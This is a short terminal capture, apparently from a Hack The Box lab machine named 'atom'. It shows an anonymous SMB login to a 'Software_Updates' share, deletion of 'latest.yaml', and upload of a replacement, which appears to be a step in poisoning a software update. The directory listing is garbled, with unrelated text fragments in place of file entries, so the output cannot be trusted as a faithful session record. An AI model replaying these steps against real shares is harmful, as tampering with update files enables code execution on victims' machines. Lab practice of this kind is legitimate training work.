 ┌─[htb-jixprotiger@htb-hunrflxhee]─[~/my_data/hackthebox/atom/www]
└──╼ $smbclient //10.129.171.229/Software_Updates -U anonymous
Enter WORKGROUP\anonymous's password:
Try "help" to get a list of possible commands.
smb: \> cd client1
smb: \client1\> del latest.yaml
smb: \client1\> dir
the appropriate QA team will test
. D 0 Wed Jul 7 11:59:00 2021
.. D 0 Wed Jul 7 11:59:00 2021
3. Follow the checklist to see if all
4413951 blocks of size 4096. 1365812 blocks available
developer.
smb: \client1\> put latest.yaml
putting file latest.yaml as \client1\latest.yaml (0.7 kb/s) (average 0.7 kb/s)
smb: \client1\>